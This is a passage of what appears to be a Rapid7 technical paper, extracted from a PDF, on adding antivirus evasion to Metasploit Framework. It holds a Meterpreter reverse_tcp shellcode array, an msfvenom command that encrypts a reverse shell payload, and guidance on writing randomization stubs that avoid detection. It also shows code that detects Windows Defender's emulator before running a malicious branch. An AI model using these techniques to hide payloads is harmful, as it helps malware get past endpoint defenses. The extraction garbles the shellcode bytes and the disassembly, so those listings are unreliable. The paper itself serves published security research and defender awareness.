TECHNICAL PAPER

# Encapsulating Antivirus (AV) Evasion Techniques in Metasploit Framework

#### Wei Chen

**RAPIDR** 

Lead Security Researcher, Metasploit 10/9/2018

## **TABLE OF CONTENTS**



## <span id="page-2-0"></span>**INTRODUCTION**

Rapid7's **[Metasploit](https://www.rapid7.com/products/metasploit/)** team has been researching techniques to evade common antivirus (AV) products and ways of integrating this knowledge into Metasploit so the broader security community can anticipate and mitigate these techniques. The culmination of this research has resulted in the release of the first-ever "evasion module" in **[Metasploit Framework](https://www.metasploit.com/download)**.

The new evasion module type gives Framework users the ability to generate evasive payloads without having to install external tools. It also provides a framework for developers to build their own evasive modules based on Metasploit's research. This paper offers details of the engineering work underpinning Metasploit's new evasion capabilities and example code for creating an evasion module.

Metasploit is fortunate to have a passionate, diverse community of users and contributors who are deeply committed to open discussion and collective learning. By publishing this research in detail, we aim to strengthen security defenses and invite collaboration from those who build, test, and research AV and **[endpoint detection and](https://www.rapid7.com/solutions/endpoint-detection-and-response/)  [response software.](https://www.rapid7.com/solutions/endpoint-detection-and-response/)**

### <span id="page-3-0"></span>**ANTIVIRUS: THE FIRST LINE OF DEFENSE**

From the perspective of attackers, AV is one of the first defenses they face when attempting to compromise a target machine. In the past, this barrier was relatively low; most AV products relied on signature-based checks, which made the effort required to bypass them technically trivial. Today, malicious behavior identification techniques are multilayered and include heuristics, behavioral, and cloud-based detections, in addition to static scanning. Higher complexity makes exploitation more difficult for attackers, but it can also translate to complacency among end users. AV is not a silver bullet for defending against cyberattacks, particularly when new vulnerabilities are discovered and exploited. Attackers need only one avenue to compromise a target.

From an engineering perspective, there are multiple valid approaches to AV evasion; our use case requires that we support a variety of evasion techniques while still maintaining support for classic shellcode. To realize these goals, we developed a new evasion module type that encapsulates our evasion research and allows the community to define and implement their own evasion techniques. We have also bundled new libraries to evade common AV tools into the new module type, including:

- A Custom C compiler that can be invoked from within Metasploit
- Random code generators
- Cryptographic encryption/encoding and decryption/decoders
- Anti-emulation functions

### <span id="page-4-0"></span>**THE METASPLOIT C COMPILER**

Metasploit Framework's C compiler is technically a wrapper for Metasm, which is a Ruby library that can assemble, disassemble, and compile C code. Currently, the Metasploit infrastructure for building evasion shellcode only supports generating Windows executables. You can find it in the Metasploit source code as the Metasploit::Framework::Compiler::Windows class, though adding other operating systems, architectures, and compiler backends in the future is possible.

We created this wrapper to make it easier to write C code with Metasm for generating shellcode, and to make it easier to call Windows APIs just like in a normal C program. To use the Windows APIs in Metasploit previously, a developer would have to define the functions, constants, structures, and so on from scratch. To simplify the development process, we added support for the C preprocessor #include syntax, along with built-in headers for common Windows development usage such as String.h, Winsock2.h, stdio.h, Windows.h, stddef.h, and stdlib.h. These header files can be found in the data/headers/windows directory.

The actual library code for Metasploit's C compiler is located in the lib/metasploit/framework/compiler directory. The architecture of the compiler wrapper is best described as follows:



As a user, the compiler allows you to build the executable with two functions:

```
Metasploit::Framework::Compiler::Windows.compile_c(code)
```
And:

Metasploit::Framework::Compiler::Windows.compile c to file(file path, code)

By default, the compiler generates a Windows PE file (.exe). You can also build a Windows DLL by passing the :dll flag, as in the following example:

```
c_template %Q|#include <Windows.h>
BOOL APIENTRY DllMain attribute ((export))(HMODULE hModule,
DWORD dwReason, LPVOID lpReserved) {
   switch (dwReason) {
    case DLL_PROCESS_ATTACH:
     MessageBox(NULL, "Hello World", "Hello", MB OK);
      break;
     case DLL_THREAD_ATTACH:
      break;
case DLL_THREAD_DETACH:
      break;
    case DLL PROCESS DETACH:
      break;
   }
  return TRUE;
}
// This will be a function in the export table
int Msg _ _attribute_ _((export))(void) {
 MessageBox(NULL, "Hello World", "Hello", MB OK);
  return 0;
}
|
require 'metasploit/framework/compiler/windows'
dll = Metasploit::Framework::Compiler::Windows.compile_c(c_template, 
:dll)
```
### <span id="page-6-0"></span>**RANDOM CODE MODIFICATION**

Randomization is an obfuscation technique that makes an executable unique, which means it is difficult, if not impossible, to generate a static AV signature, as well as frustrating to decompilation tools used for analysis. Using Metasm, we are able to randomize payloads at the compiler level, so the randomness is more extreme than it would be if we had simply moved opcodes around in a static assembly file. Moreover, Metasm binaries are not structured like a typical Windows PE file, which is something we can use to our advantage. For example, the common decompilation tool IDA Pro cannot cross-reference strings or functions in a Metasm-generated PE file. The import table will appear corrupt, and the function calls are confusing for the reverse engineer.

Metasploit's CRandomizer class uses a template system for creating the arbitrary C code that it injects around the shellcode the user wishes to randomize. The randomness of the code is defined as a value from 0 to 100: The higher the number, the more random code is added. With a high-enough randomness level, a user can generate a totally unique binary every time. Alternately, randomness can be disabled for testing purposes.

Metasploit's CRandomizer has several components: the Code Factory, the modifier, the parser, and a utility class. The following diagram explains the relationships between them:



### Code Factory

The Code Factory Metasploit module hosts a collection of random code stubs that are injected into the source code that a user wishes to randomize. Stubs can contain arbitrary C code such as conditional statements, functions, and Windows API calls. Stubs tend to be small, and they are considered benign by most AV vendors.

If a stub requires a native API call, it can declare a dependency with the @dep attribute. If the source code being obfuscated does not support a dependent API call, then it is automatically excluded. The Code Factory will continue searching until it identifies all compatible stubs.

The following example demonstrates how to create a new stub for the Code Factory that prints a line of text:

```
require `metasploit/framework/obfuscation/crandomizer/code_factory/
base`
module Metasploit
  module Framework
     module Obfuscation
       module CRandomizer
         module CodeFactory
           class Printf < Base
             def initialize
               super
               @dep = ['printf']
             end
             def stub
              8Q|
               int printf(const char*);
               void stub() {
                 printf("Hello World");
 }|
             end
           end
         end
       end
     end
   end
end
```
<span id="page-8-0"></span>When developing a stub, avoid the following classes of behavior, which can actually increase, rather than decrease, the possibility of being flagged by AV:

- Allocating a huge chunk of memory
- Marking or allocating executable memory
- Looping
- Loading referenced section, resource, or .data
- Anti-debugging functions from the Windows API
- Lots of function calls
- Unique strings
- APIs that access the Windows registry or the file system
- The XOR operator
- Handwritten assembly code
- Any other suspicious code patterns that are unique to malware

### Modifier

The Modifier works in conjunction with the Code Factory class to determine the appropriate places to inject code stubs. It walks through the original source line by line, adding the code stubs at an interval related to the user-specified randomization parameter. New modifier classes could be created as new languages are supported.

#### Parser

The Parser class converts the user-supplied source code into a parsable format using Metasm's underlying C parser, which it then passes to the Modifier class for processing.

### **Utility**

The Utility class provides convenient APIs for CRandomizer classes to use. Since CRandomizer works hand in hand with Metasm to generate executables automatically, all the developer has to do is call either of the following methods to create a unique binary:

```
Metasploit::Framework::Compiler::Windows.compile_random_c
```
or:

```
Metasploit::Framework::Compiler::Windows.compile_random_c_to_file
```
Metasploit also provides a standalone version of the compiler as a tool, found at tools/exploit/random\_compile\_c.rb.

### <span id="page-9-0"></span>**CRYPTOGRAPHY**

### Shellcode Protection

Metasploit maintains a large collection of payloads to cover all manner of **[penetration testing](https://www.rapid7.com/solutions/penetration-testing/)** scenarios. But writing good payloads and shellcode is an engineering challenge; it is important to protect payloads so that they do not become easily fingerprinted. To understand how Metasploit payloads have evolved, consider their origins.

Metasploit payloads have traditionally been written as shellcode in position-independent assembly. The main reason behind this design is to allow the payloads to easily pair with an exploit. Briefly explained, an exploit's job is to cause a crash in a program, redirect instruction flow to a memory region that contains shellcode, and then finally execute the injected code. The constraints imposed by this environment make development difficult. Sometimes an exploit scenario provides very little space for a payload, requiring the payload to be unusually small compared to a normal program. And, if you modify a piece of common shellcode in Metasploit, you must be careful to avoid breaking other exploits at the same time. Shellcode development is also not as popular a subject among security researchers as exploits and post-exploitation tools. Payloads are often the least-updated part of an exploit toolkit, which makes the exploit detectable via the shellcode alone, regardless of program behavior.

For example, take the following program that embeds, but does not attempt to execute, Metasploit's windows/ meterpreter/reverse\_tcp payload:

unsigned char buf  $\lceil$  =

"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"  $"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"$  $"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xc1\xc0d\x01\xc7\xe2\x62\x52"$  $"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\x01"$  $"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"$  $"\x01\xd6\x31\xff\xac\xc1\xc1\xd0\xd1\xc7\x38\xe0\x75\xf6\x03"$ "\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"  $"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"$  $"\x24\x5b\x5b\x51\x59\x5a\x51\x5f\xe0\x5f\x5f\x5a\x8b\x12\xeb"$ "\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"  $"\x77\x26\x07\x89\xe8\xf1\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54"$  $"\x50\x68\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\xac\x10\x0a\xc9"$  $"\x68\x02\x00\x11\x5c\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50"$  $"\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5"$  $"\x74\x61\xff\xd5\x85\xc0\x74\x0a\xf\x4e\x08\x75\xec\xe8\x67"$  $"\x00\x00\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\x09\xc8\x5f\xff"$ "\xd5\x83\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68\x00\x10\x00\x00"

```
"\x56\x6a\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56""\x53\x57\x68\x02\xd9\xc8\x5f\xf\xd5\x83\xf8\x00\x7d\x28\x58""\x68\x00\x40\x00\x00\x6a\x00\x50\x68\x00\x2f\x0f\x30\xff\x1\x05""\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c\x24\x0f\x85""\x70\xff\xff\xf\z69\x9b\xff\xf\xf\xf\xf\x01\xc3\x29\xc6\x75\xc1""\xc3\xbb\x10\xb5\xa2\x56\x6a\x00\x53\xff\xd5";int main(void) {
  return 0;
}
```
Even though the resulting program actually does nothing interesting, it is still flagged by many AV vendors. Some even identify it specifically as "Meterpreter." (Notably, this shellcode can stage many payloads in addition to Meterpreter, so this classification, while understandable, is technically incorrect.)



The simplest way to prevent the shellcode from being easily found within an executable is by encoding or encrypting the data. Key-based encryption is the most effective solution because of the high computational costs required to break it. Metasploit Framework currently supports the following methods for evasive obfuscation of payloads, which present varying levels of difficulty for AV software to detect: [AES256-CBC](https://en.wikipedia.org/wiki/Advanced_Encryption_Standard), [RC4](https://en.wikipedia.org/wiki/RC4), [XOR](https://en.wikipedia.org/wiki/XOR_gate), and [Base64](https://en.wikipedia.org/wiki/Base64). Passing the --encrypt flag to the msfvenom command enables the encryption feature:

```
msfvenom -p windows/meterpreter/reverse_tcp LHOST=127.0.0.1 
--encrypt rc4 --encrypt-key thisisakey -f c
```
Similarly, Metasploit provides APIs to get the same output:

```
Msf::Simple::Buffer.transform(payload.encoded, 'c', 'buf', format: 
'rc4', key: rc4_key)
```
By adding even simple evasive encoding, shellcode becomes much less detectable:



The encryption API is also available in Metasploit's new C environment. For example, shellcode to decipher an RC4-encrypted block is simply:

```
#include <rc4.h>
int main(void) {
   // Prepare the arguments
   RC4(RC4KEY, payload, (char*) lpBuf, PAYLOADSIZE);
  return 0;
}
```
For Base64:

```
#include <base64.h>
             int main() {
                // Prepare for arguments
                base64decode(lpBuf, BASE64STR, base64StrLen);
                return 0;
             }
For XOR:
             #include <Windows.h>
             #include <String.h>
             #include <xor.h>
             int main(int args, char** argv) {
                // prepare for arguments
                xor((char*) lpBuf, xorStr, xorKey, strlen(xorStr));
                return 0;
             }
```
These compare favorably with Metasploit's existing encryption and encoding blocks, which were designed with conventional assembled shellcode in mind. But thanks to the power of the built-in C compiler, much more sophisticated algorithms—such as AES—are now just as easy to use in shellcode.

### <span id="page-13-0"></span>**ANTI-EMULATION**

During the early stage of our evasion research, we noticed that Windows Defender would trigger only when certain Windows APIs were called in particular ways: checking the output of **[IsDebuggerPresent](https://msdn.microsoft.com/en-us/library/windows/desktop/ms680345(v=vs.85).aspx)**, allocating memory via **[VirtualAlloc](https://msdn.microsoft.com/en-us/library/windows/desktop/aa366887(v=vs.85).aspx)** or **[VirtualProtect](https://msdn.microsoft.com/en-us/library/windows/desktop/aa366898(v=vs.85).aspx)** with Read-Write-Execute (RWX) permissions, using **[CreateFile](https://docs.microsoft.com/en-us/windows/desktop/api/fileapi/nf-fileapi-createfilea)**, and so on. We suspected that Windows Defender was intercepting these API calls and looking for suspicious behavior, so we examined Windows Defender's mpengine.dll component (its core engine for performing this task) and found some interesting results.

Windows Defender's emulation engine is pervasive. You can find it on almost any reasonably modern Windows system, or simply download it from the Microsoft **[definition update](https://www.microsoft.com/en-us/wdsi/definitions#manual)** page. Conveniently, Microsoft provides debugging symbols for mpengine.dll, which makes it significantly easier to understand.

While Windows Defender's emulator is a sophisticated analysis engine, there is still low-hanging fruit that malware authors can leverage for evasion purposes. Consider the CreateProcessA API, which is emulated in mpengine.dll under the function Mpengine!KERNEL32\_DLL\_CreateProcessA. The code looks like this in IDA Pro:

> \_cdecl KERNEL32\_DLL\_CreateProcessA(struct pe\_vars\_t \*) 6390DD50 ; void 6390DD50 ?KERNEL32\_DLL\_CreateProcessA@@YAXPAUpe\_vars\_t@@@Z proc near 6390DD50 6390DD50 var\_90= dword ptr -90h 6390DD50  $var_8C = word$  ptr -8Ch<br>6390DD50  $var_88 = dword$  ptr -88h 6390DD50  $var_84 = word ptr -84h$ 6390DD50  $var$ 7E= word ptr -7Eh 6390DD50 var 70= dword ptr -70h 6390DD50 var\_6C= dword ptr -6Ch 6390DD50 var 68= dword ptr -68h 6390DD50  $var_64 =$  dword ptr -64h 6390DD50 var\_60= dword ptr -60h 6390DD50 var\_5C= qword ptr -5Ch 6390DD50 var\_54= qword ptr -54h 6390DD50  $var_4$ = dword ptr -4 6390DD50  $arg$  0= dword ptr 8 6390DD50 arg\_4= dword ptr OCh 6390DD50 6390DD50 ; FUNCTION CHUNK AT 63AB037A SIZE 00000030 BYTES 6390DD50 ; FUNCTION CHUNK AT 63B80116 SIZE 00000011 BYTES 6390DD50 6390DD50 push 84h 6390DD55 mov eax, offset loc\_63AB0382 **6390DD5A call EH prolog3 GS** edi, [ebp+arg\_0] 6390DD5F mov 6390DD62 lea ecx, [ebp+var\_60] 6390DD65 push<br>6390DD66 call edi<br>??O?\$Parameters@\$O9@@QAE@PAUpe\_vars\_t@@@Z ; Parameters< ecx, [edi+2A108h] 6390DD6B mov eax, [edi+502DOh] 6390DD71 lea 6390DD77 xor esi, esi [ebp+var\_70], 20h<br>[ebp+var\_6C], eax 6390DD79 mov 6390DD80 mov  $[$ ebp+var\_68 $]$ , ecx 6390DD83 mov **6390DD86** and [ebp+var\_4], esi 6390DD89 mov ecx, edi 6390DD8B push %; unsigned \_int64<br>% struct pe\_vars\_t \* esi 6390DD8C push  $\mathbf{1}$ 6390DD8E call ?pe set return value@@YAXPAUpe vars t@@ K@Z ; pe set re

When we examine the first node of the graph view of the disassembled function, the variable pe\_set\_return\_ value is immediately interesting:



We see that this function takes two arguments, with the pseudo code being something like this:

```
pe set return value(1, 0);
```
In pe\_set\_return\_value, the first argument (ebp+arg\_0) is passed to a function called DTProcessor 32::setreg:



And the call graph basically translates to this code:

// 0x32 is hex for 50 (in decimal) // 1 is our first argument for pe set return value setreg(0x32, 1);

Inside of setreg is a switch statement, which uses the first argument as the condition variable. So, when the value is 0x32 (50 in decimal), we reach this block of code:



In other words, the return value for CreateProcessA is always 1. Let's compare this behavior at the MSDN documentation for that API:

#### **Return Value**

If the function succeeds, the return value is nonzero.

If the function fails, the return value is zero. To get extended error information, call GetLastError.

Note that the function returns before the process has finished initialization. If a required DLL cannot be located or fails to initialize, the process is terminated. To get the termination status of a process, call GetExitCodeProcess.

This means that if we make the function fail on purpose and check for 0, we should be able to passively identify whether we are in the sandbox. For example:

```
int main(void) {
   STARTUPINFO si;
  PROCESS INFORMATION pi;
   memset(&si, 0x00, sizeof(si));
   // Make this some process that should never exist
   char *cmd = "C:\Windows\System32\fakecalc.exe";
   BOOL p = CreateProcess(NULL, cmd, NULL, NULL, false, 0, NULL, 
NULL, &si, &pi);
 if (p == 0) {
     // Malicious code goes here
   }
  return 0;
}
```
This is one example, but there are actually quite a few API mismatches in behavior within mpengine.dll, and only one is enough for us to use as a signal for whether emulation is enabled. In order for Windows Defender's emulation API to not be detected, it would have to emulate all of even the most esoteric behaviors of the Windows APIs that it hooks.

Windows Defender has attracted interest in the security community due to its large market share and the fact that it is likely the first line of defense on modern Windows machines. For example, in one of **[Alexei Bulazel](https://twitter.com/0xAlexei)**'s talks, ("**[Reverse Engineering Windows Defender's Antivirus Emulator](https://i.blackhat.com/us-18/Thu-August-9/us-18-Bulazel-Windows-Offender-Reverse-Engineering-Windows-Defenders-Antivirus-Emulator.pdf)**"), we learned that there are many more artifacts we can leverage from the emulator. To name a few:

- GetUserNameA splits out "JohnDoe" as the user.
- GetComputerNameExA returns "HAL9TH".
- There are fake config files in the virtual file system.
- Winsock library contains strings that frequently start with "Mp".

### <span id="page-17-0"></span>**EVASION MODULE TYPE**

To combine these and future evasion research efforts into an accessible format, we have added a new 'evasion' module type to Metasploit Framework. This new type of module will allow the community to create and share evasion techniques without having to call msfvenom or msfconsole in order to generate the initial payload. Instead, the evasion techniques can be directly integrated into the Metasploit Framework.

